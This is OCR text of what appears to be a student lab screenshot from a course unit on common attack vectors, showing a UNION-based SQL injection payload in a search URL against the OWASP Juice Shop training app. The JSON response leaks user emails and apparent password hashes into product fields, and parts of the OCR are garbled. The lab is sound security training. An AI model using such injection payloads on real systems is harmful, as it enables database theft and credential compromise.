 juiceshop.com/rest/products/searc
Assessing Common Attack Vectors (4e)
juiceshop.com/rest/products/search?q=')) UNION SELEC 4,5,6,7,8,9 FROM Users--
vWorkstation
2024-10-22 12:00:32
Patrick Kierzkowski
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
deletedAt: 9
24:
id: 13
name: "OWASP Juice Shop Iron-Ons (16pcs)"
description: "Upgrade your clothes with washer safe <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">iron-ons</a> of the OWASP Juice Shop or CTF Extension logo!"
price: 14.99
deluxePrice: 14.99
image: "iron-on.jpg"
createdAt: "2024-10-22 15:15:21.074 +00:00"
updatedAt: "2024-10-22 15:15:21.074 +00:00"
deletedAt: null
25:
id: 13
name: "bjoern@owasp.org"
description: "9283f1b2e9669749081963be0462e466"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
26:
id: 14
name: "OWASP Juice Shop Magnets (16pcs)"
description: "Your fridge will be even cooler with these OWASP Juice Shop or CTF Extension logo <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">magnets</a>!"
price: 15.99
deluxePrice: 15.99
image: "magnets.jpg"
createdAt: "2024-10-22 15:15:21.074 +00:00"
updatedAt: "2024-10-22 15:15:21.074 +00:00"
deletedAt: null
27:
id: 14
name: "chris.pike@juice-sh.op"
description: "10a783b9ed19ea1c67c3a27699f0095b"
price: 4
deluxePrice: 5
Type here to search
9:00 AM
10/22/2024